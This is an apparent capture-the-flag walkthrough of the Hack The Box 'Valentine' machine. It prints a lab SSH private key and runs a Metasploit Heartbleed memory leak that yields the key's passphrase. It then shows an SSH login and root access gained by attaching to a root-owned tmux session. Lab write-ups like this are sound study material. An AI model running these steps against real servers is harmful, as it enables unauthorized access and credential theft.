
Okay, so the hype_key is actually RSA Private key (SSH key) encoded in hexadecimal. Not sure if you can observe, BurpSuite adds whitespace after every character. I literally tried to remove the whitespace and tried my best to recreate it as a valid private key format. Terribly failed!
Method 2: The right way. Using xxd
curl http://10.10.10.79/dev/hype_key | xxd -r -p > hype_key
Result:
-----BEGIN RSA PRIVATE KEY-----
Proc-Type: 4,ENCRYPTED
DEK-Info: AES-128-CBC,AEB88C140F69BF2074788DE24AE48D46
DbPrO78kegNuk1DAqlAN5jbjXv0PPsog3jdbMFS8iE9p3UOL0lF0xf7PzmrkDa8R
5y/b46+9nEpCMfTPhNuJRcW2U2gJcOFH+9RJDBC5UJMUS1/gjB/7/My00Mwx+aI6
0EI0SbOYUAV1W4EV7m96QsZjrwJvnjVafm6VsKaTPBHpugcASvMqz76W6abRZeXi
Ebw66hjFmAu4AzqcM/kigNRFPYuNiXrXs1w/deLCqCJ+Ea1T8zlas6fcmhM8A+8P
OXBKNe6l17hKaT6wFnp5eXOaUIHvHnvO6ScHVWRrZ70fcpcpimL1w13Tgdd2AiGd
pHLJpYUII5PuO6x+LS8n1r/GWMqSOEimNRD1j/59/4u3ROrTCKeo9DsTRqs2k1SH
QdWwFwaXbYyT1uxAMSl5Hq9OD5HJ8G0R6JI5RvCNUQjwx0FITjjMjnLIpxjvfq+E
p0gD0UcylKm6rCZqacwnSddHW8W3LxJmCxdxW5lt5dPjAkBYRUnl91ESCiD4Z+uC
Ol6jLFD2kaOLfuyee0fYCb7GTqOe7EmMB3fGIwSdW8OC8NWTkwpjc0ELblUa6ulO
t9grSosRTCsZd14OPts4bLspKxMMOsgnKloXvnlPOSwSpWy9Wp6y8XX8+F40rxl5
XqhDUBhyk1C3YPOiDuPOnMXaIpe1dgb0NdD1M9ZQSNULw1DHCGPP4JSSxX7BWdDK
aAnWJvFglA4oFBBVA8uAPMfV2XFQnjwUT5bPLC65tFstoRtTZ1uSruai27kxTnLQ
+wQ87lMadds1GQNeGsKSf8R/rsRKeeKcilDePCjeaLqtqxnhNoFtg0Mxt6r2gb1E
AloQ6jg5Tbj5J7quYXZPylBljNp9GVpinPc3KpHttvgbptfiWEEsZYn5yZPhUr9Q
r08pkOxArXE2dj7eX+bq65635OJ6TqHbAlTQ1Rs9PulrS7K4SLX7nY89/RZ5oSQe
2VWRyTZ1FfngJSsv9+Mfvz341lbzOIWmk7WfEcWcHc16n9V0IbSNALnjThvEcPky
e1BsfSbsf9FguUZkgHAnnfRKkGVG1OVyuwc/LVjmbhZzKwLhaZRNd8HEM86fNojP
09nVjTaYtWUXk0Si1W02wbu1NzL+1Tg9IpNyISFCFYjSqiyG+WU7IwK3YU5kp3CC
dYScz63Q2pQafxfSbuv4CMnNpdirVKEo5nRRfK/iaL3X1R3DxV8eSYFKFL6pqpuX
cY5YZJGAp+JxsnIQ9CFyxIt92frXznsjhlYa8svbVNNfk/9fyX6op24rL2DyESpY
pnsukBCFBkZHWNNyeN7b5GhTVCodHhzHVFehTuBrp+VuPqaqDvMCVe1DZCb4MjAj
Mslf+9xK+TXEL3icmIOBRdPyw6e/JlQlVRlmShFpI8eb/8VsTyJSe+b853zuV2qL
suLaBMxYKm3+zEDIDveKPNaaWZgEcqxylCC/wUyUXlMJ50Nw6JNVMM8LeCii3OEW
l0ln9L1b/NXpHjGa8WHHTjoIilB5qNUyywSeTBF2awRlXH9BrkZG4Fc4gdmW/IzT
RUgZkbMQZNIIfzj1QuilRVBm/F76Y/YMrmnM9k/1xSGIskwCUQ+95CGHJE8MkhD3
-----END RSA PRIVATE KEY-----
Notice that we can't yet use this key, as it is password protected. The second line tells us it’s encrypted, so we’ll need to find or crack its passphrase.
Let's leverage John to extract the hash used to encrypt this RSA key and attempt to crack it offline.
- We first need to convert the RSA key to john format. For that, we can use sshng2john script
python /opt/john/sshng2john.py hype_key > hype_key_john - Now that we have RSA key in john
john hype_key-john --wordlist=/usr/share/wordlists/rockyou.txt└─$ john hype_key-john --wordlist=/usr/share/wordlists/rockyou.txt Using default input encoding: UTF-8 Loaded 1 password hash (SSH [RSA/DSA/EC/OPENSSH (SSH private keys) 32/64]) Cost 1 (KDF/cipher [0=MD5/AES 1=MD5/3DES 2=Bcrypt/AES]) is 0 for all loaded hashes Cost 2 (iteration count) is 1 for all loaded hashes Will run 4 OpenMP threads Note: This format may emit false positives, so it will keep trying even after finding a possible candidate. Press 'q' or Ctrl-C to abort, almost any other key for status Warning: Only 2 candidates left, minimum 4 needed for performance. 0g 0:00:00:03 DONE (2021-05-23 15:07) 0g/s 3844Kp/s 3844Kc/s 3844KC/sa6_123..*7¡Vamos! Session completed
Let's take a step back and try to summarise our finding until now.
- We know that our target is vulnerable to Heartbleed Bug
- We found an SSH private key that we can use to log into our target.
- Only thing required is the passphrase of the SSH private key.
Cool! let's move ahead to the exploitation phase!
Exploitation
Heartbleed Explanation
Quoting from heartbleed.com
The Heartbleed bug allows anyone on the Internet to read the memory of the systems protected by the vulnerable versions of the OpenSSL software. This compromises the secret keys used to identify the service providers and to encrypt the traffic, the names and passwords of the users and the actual content. This allows attackers to eavesdrop on communications, steal data directly from the services and users and impersonate services and users.
Let's try to understand the inner working of the Heartbleed bug using xkcd's comic.

I'll try to exploit the heartbleed vulnerability using Metasploit.
Using Metasploit
msf6 > use uxiliary/scanner/ssl/openssl_heartbleed
msf6 auxiliary(scanner/ssl/openssl_heartbleed) > set rhosts 10.10.10.79
rhosts => 10.10.10.79
msf6 auxiliary(scanner/ssl/openssl_heartbleed) > set verbose true
verbose => true // This is important, otherwise you won't see the memory leakage from the server.
Result:
msf6 auxiliary(scanner/ssl/openssl_heartbleed) > run
[*] 10.10.10.79:443 - Leaking heartbeat response #1
[*] 10.10.10.79:443 - Sending Client Hello...
[*] 10.10.10.79:443 - SSL record #1:
[*] 10.10.10.79:443 - Type: 22
[*] 10.10.10.79:443 - Version: 0x0301
[*] 10.10.10.79:443 - Length: 86
[*] 10.10.10.79:443 - Handshake #1:
[*] 10.10.10.79:443 - Length: 82
[*] 10.10.10.79:443 - Type: Server Hello (2)
[*] 10.10.10.79:443 - Server Hello Version: 0x0301
[*] 10.10.10.79:443 - Server Hello random data: 60aab8e3c1ce7ea8acaa662a1677c04ef911eb0c5ae106ef81960297cf30ad4a
[*] 10.10.10.79:443 - Server Hello Session ID length: 32
[*] 10.10.10.79:443 - Server Hello Session ID: b202d11ed764aa3b1b53cc3a549a1cb31cd5bd4af8e99f572bc5a5a866a0046b
[*] 10.10.10.79:443 - SSL record #2:
[*] 10.10.10.79:443 - Type: 22
[*] 10.10.10.79:443 - Version: 0x0301
[*] 10.10.10.79:443 - Length: 885
[*] 10.10.10.79:443 - Handshake #1:
[*] 10.10.10.79:443 - Length: 881
[*] 10.10.10.79:443 - Type: Certificate Data (11)
[*] 10.10.10.79:443 - Certificates length: 878
[*] 10.10.10.79:443 - Data length: 881
[*] 10.10.10.79:443 - Certificate #1:
[*] 10.10.10.79:443 - Certificate #1: Length: 875
[*] 10.10.10.79:443 - Certificate #1: #<OpenSSL::X509::Certificate: subject=#<OpenSSL::X509::Name CN=valentine.htb,O=valentine.htb,ST=FL,C=US>, issuer=#<OpenSSL::X509::Name CN=valentine.htb,O=valentine.htb,ST=FL,C=US>, serial=#<OpenSSL::BN:0x00007f9ee9819fb8>, not_before=2018-02-06 00:45:25 UTC, not_after=2019-02-06 00:45:25 UTC>
[*] 10.10.10.79:443 - SSL record #3:
[*] 10.10.10.79:443 - Type: 22
[*] 10.10.10.79:443 - Version: 0x0301
[*] 10.10.10.79:443 - Length: 331
[*] 10.10.10.79:443 - Handshake #1:
[*] 10.10.10.79:443 - Length: 327
[*] 10.10.10.79:443 - Type: Server Key Exchange (12)
[*] 10.10.10.79:443 - SSL record #4:
[*] 10.10.10.79:443 - Type: 22
[*] 10.10.10.79:443 - Version: 0x0301
[*] 10.10.10.79:443 - Length: 4
[*] 10.10.10.79:443 - Handshake #1:
[*] 10.10.10.79:443 - Length: 0
[*] 10.10.10.79:443 - Type: Server Hello Done (14)
[*] 10.10.10.79:443 - Sending Heartbeat...
[*] 10.10.10.79:443 - Heartbeat response, 65535 bytes
[+] 10.10.10.79:443 - Heartbeat response with leak, 65535 bytes
[*] 10.10.10.79:443 - Printable info leaked:
<garbage value>
.....
....
...
<garbage value>
[*] 10.10.10.79:443 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
Inside the we see the following interesting data:
Gecko/20100101 Firefox/45.0..Referer: https://127.0.0.1/decode.php..
Content-Type: application/x-www-form-urlencoded..
Content-Length: 42....
$text=aGVhcnRibGVlZGJlbGlldmV0aGVoeXBlCg==.....
bH..M
On decoding $text=aGVhcnRibGVlZGJlbGlldmV0aGVoeXBlCg==..... using base64 decoder, we get the following text:
heartbleedbelievethehype
hmm... This does seem like a password! We can use this to decrypt the Private RSA key.
Decrypting the RSA key using OpenSSL
openssl rsa -in hype_key_encrypted -out hype_key_decrypted
It'll ask for a passphrase, use heartbleedbelievethehype and boom! decrypted!
now let's ssh into the box!
ssh -i hype_key_decrypted hype@10.10.10.79
Got the low privilege shell and the user.txt file.
Privilege Escalation
On enumerating the /hype user directory, I found .bash_history. Interestingly .bash_history is not a zero byte file.
hype@Valentine:~$ cat .bash_history
exit
exot
exit
ls -la
cd /
ls -la
cd .devs
ls -la
tmux -L dev_sess
tmux a -t dev_sess
tmux --help
tmux -S /.devs/dev_sess
exit
WTH is TMUX and how can we use it to escalate privileges? 🤔
WTF is TMUX?
→ tmux is a terminal multiplexer. It lets you switch easily between several programs in one terminal, detach them (they keep running in the background) and reattach them to a different terminal. If the client is disconnected, the server keeps running and as you reconnect to your Linode after rebooting your computer, you can reattach to the tmux session and the files you were working with will still be open.
→ In other words, we can also say that this is a tool by the help of which we can open multiple windows and split views (called “panes” in tmux lingo) within one terminal window.
How is this useful?
→ Instead of keeping track of many windows yourself, you can use tmux to create, organize, and navigate between them. Even, more importantly, tmux lets you detach from and re-attach sessions so that you can leave your terminal sessions running in the background and resume them later.
Step 1: Check if there is any tmux session running as root!
tmux list-sesion
//or
tmux -l
No luck. 🤔
hype@Valentine:~$ tmux list-session
failed to connect to server: Connection refused
Step 2: If step 1 doesn't work, check the running process by using the following command
ps -aux | grep tmux
Success! 🎉
hype@Valentine:~$ ps -aux | grep tmux
Warning: bad ps syntax, perhaps a bogus '-'? See http://procps.sf.net/faq.html
root 1040 0.0 0.1 26416 1672 ? Ss 07:49 0:06 /usr/bin/tmux -S /.devs/dev_sess
hype 4579 0.0 0.0 13576 920 pts/0 S+ 14:05 0:00 grep --color=auto tmux
As we can see that a tmux process is running as root. To escalate our privileges and get the root flag we simply need to attach the tmux session to our running session, and it should give us a root shell.
tmux -S /.devs/dev_sess
And we’re immediately dropped into a root shell!
Learning
- Identifying servers vulnerable to Heartbleed
- Exploiting Heartbleed
- Exploiting permissive tmux sessions